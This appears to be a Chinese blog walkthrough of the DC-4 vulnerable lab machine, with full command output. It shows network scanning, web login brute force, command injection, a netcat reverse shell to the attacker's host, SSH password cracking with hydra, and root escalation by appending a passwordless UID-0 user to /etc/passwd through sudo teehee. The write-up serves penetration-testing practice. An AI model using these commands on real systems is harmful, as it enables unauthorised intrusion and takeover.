【DC渗透系列DC-4】
主机发现
arp-scan -l
┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:6b:ed:27, IPv4: 192.168.100.251
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.100.1 00:50:56:c0:00:08 VMware, Inc.
192.168.100.2 00:50:56:fc:f2:a6 VMware, Inc.
192.168.100.24 00:0c:29:36:b4:4e VMware, Inc.
192.168.100.254 00:50:56:fe:f1:0e VMware, Inc.
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.964 seconds (130.35 hosts/sec). 4 responded
端口扫描
┌──(root㉿kali)-[~]
└─# nmap -sS -sV -A -n 192.168.100.24
Starting Nmap 7.94 ( https://nmap.org ) at 2024-02-03 21:13 EST
Nmap scan report for 192.168.100.24
Host is up (0.00015s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 8d:60:57:06:6c:27:e0:2f:76:2c:e6:42:c0:01:ba:25 (RSA)
| 256 e7:83:8c:d7:bb:84:f3:2e:e8:a2:5f:79:6f:8e:19:30 (ECDSA)
|_ 256 fd:39:47:8a:5e:58:33:99:73:73:9e:22:7f:90:4f:4b (ED25519)
80/tcp open http nginx 1.15.10
|_http-title: System Tools
|_http-server-header: nginx/1.15.10
MAC Address: 00:0C:29:36:B4:4E (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.15 ms 192.168.100.24
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.16 seconds
浏览器访问
探测站点

┌──(root㉿kali)-[~]
└─# whatweb -v 192.168.100.24
WhatWeb report for http://192.168.100.24
Status : 200 OK
Title : System Tools
IP : 192.168.100.24
Country : RESERVED, ZZ
Summary : HTML5, HTTPServer[nginx/1.15.10], nginx[1.15.10], PasswordField[password]
Detected Plugins:
[ HTML5 ]
HTML version 5, detected by the doctype declaration
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
String : nginx/1.15.10 (from server string)
[ PasswordField ]
find password fields
String : password (from field name)
[ nginx ]
Nginx (Engine-X) is a free, open-source, high-performance
HTTP server and reverse proxy, as well as an IMAP/POP3
proxy server.
Version : 1.15.10
Website : http://nginx.net/
HTTP Headers:
HTTP/1.1 200 OK
Server: nginx/1.15.10
Date: Sun, 04 Feb 2024 02:17:35 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: close
目录探测
敏感目录探测#
┌──(root㉿kali)-[~]
└─# nikto -h 192.168.100.24
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.100.24
+ Target Hostname: 192.168.100.24
+ Target Port: 80
+ Start Time: 2024-02-03 21:23:47 (GMT-5)
---------------------------------------------------------------------------
+ Server: nginx/1.15.10
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /login.php: Cookie PHPSESSID created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8102 requests: 0 error(s) and 4 item(s) reported on remote host
+ End Time: 2024-02-03 21:24:04 (GMT-5) (17 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
┌──(root㉿kali)-[~]
└─# dirsearch -u 192.168.100.24
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/reports/_192.168.100.24/_24-02-03_21-24-11.txt
Target: http://192.168.100.24/
[21:24:11] Starting:
[21:24:23] 302 - 704B - /command.php -> index.php
[21:24:24] 301 - 170B - /css -> http://192.168.100.24/css/
[21:24:29] 403 - 556B - /images/
[21:24:29] 301 - 170B - /images -> http://192.168.100.24/images/
[21:24:29] 403 - 15B - /index.pHp
[21:24:31] 302 - 206B - /login.php -> index.php
[21:24:31] 302 - 163B - /logout.php -> index.php
Task Completed
一开始想到sql注入但是没有找到注入点
爆破
抓包后送到intruder进行爆破用户admin得到密码happy

拿到密码登录

点击commad后发现可能存在任意命令执行漏洞

抓个包,发现ls -l命令是radio参数后的值

改成pwd后放包试试
存在漏洞,有远程代码执行漏洞 可以利用此漏洞进行反弹shell

开起监听
nc -lvvp 8888
弹shell
nc+-e+/bin/bash+192.168.100.251+8888
nc -e /bin/bash 192.168.100.251 8888
# kali IP

开启交互界面
python -c 'import pty;pty.spawn("/bin/sh")'
在home里发现三个人物

只有cd到jim里有内容

backups里面有老密码,mbox不够权限
$ ls
ls
backups mbox test.sh
$ cd backups
cd backups
$ ls
ls
old-passwords.bak
$ cd ..
cd ..
$ cd mbox
cd mbox
/bin/sh: 53: cd: can't cd to mbox
把里面的密码取出来存着先 命名为jim.txt

可以开始爆破了捏
直接使用jim参数用-l!
hydra -l jim -P jim.txt 192.168.100.24 ssh

使用jim登录

查看mbox
jim@dc-4:~$ cat mbox
From root@dc-4 Sat Apr 06 20:20:04 2019
Return-path: <root@dc-4>
Envelope-to: jim@dc-4
Delivery-date: Sat, 06 Apr 2019 20:20:04 +1000
Received: from root by dc-4 with local (Exim 4.89)
(envelope-from <root@dc-4>)
id 1hCiQe-0000gc-EC
for jim@dc-4; Sat, 06 Apr 2019 20:20:04 +1000
To: jim@dc-4
Subject: Test
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1hCiQe-0000gc-EC@dc-4>
From: root <root@dc-4>
Date: Sat, 06 Apr 2019 20:20:04 +1000
Status: RO
This is a test.
是一封邮件
看看jim有没有root权限
jim@dc-4:~$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for jim:
Sorry, user jim may not run sudo on dc-4.
很遗憾,没有
linux的邮件目录是/var/spool/mail
看到刚才那封邮件那就查看一下是否存在该目录
发现charls密码^xHhA&hvim0y

转换用户,发现一个teehee用户可以使用root无密码权限

我们可以使用keehee添加root权限用户
echo "yiyi::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
teehee可以通过修改该文件达到添加用户的效果,文件格式为
注册名:口令:用户标识号:组标识号:用户名:用户主目录:命令解析程序
口令为x即代表存放有密码,为空即代表没有密码,识标号为0代表root权限
su yiyi
whoami


进入root目录获取flag













【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】凌霞软件回馈社区,博客园 & 1Panel & Halo 联合会员上线
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】博客园社区专享云产品让利特惠,阿里云新客6.5折上折
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 一个费力不讨好的项目,让我损失了近一半的绩效!
· 清华大学推出第四讲使用 DeepSeek + DeepResearch 让科研像聊天一样简单!
· 实操Deepseek接入个人知识库
· CSnakes vs Python.NET:高效嵌入与灵活互通的跨语言方案对比
· Plotly.NET 一个为 .NET 打造的强大开源交互式图表库